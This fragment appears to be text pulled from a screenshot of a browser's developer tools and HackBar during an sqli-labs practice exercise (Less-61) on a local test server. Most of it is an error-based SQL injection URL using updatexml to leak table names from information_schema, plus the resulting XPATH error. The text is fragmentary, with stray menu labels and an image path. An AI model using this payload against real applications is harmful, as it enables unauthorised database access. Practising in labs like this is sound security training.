 XPATH syntax error: '>a43ru0tmu7'
试器 {} 样式编辑器 性能 内存 网络 存储 HackBar
ng Other
http://127.0.0.1/sqli-labs-master/Less-61/index.php?id=0')) and updatexml(1,concat(0x3e,(select table_name from
information_schema.tables where table_schema='challenges')),2) -- k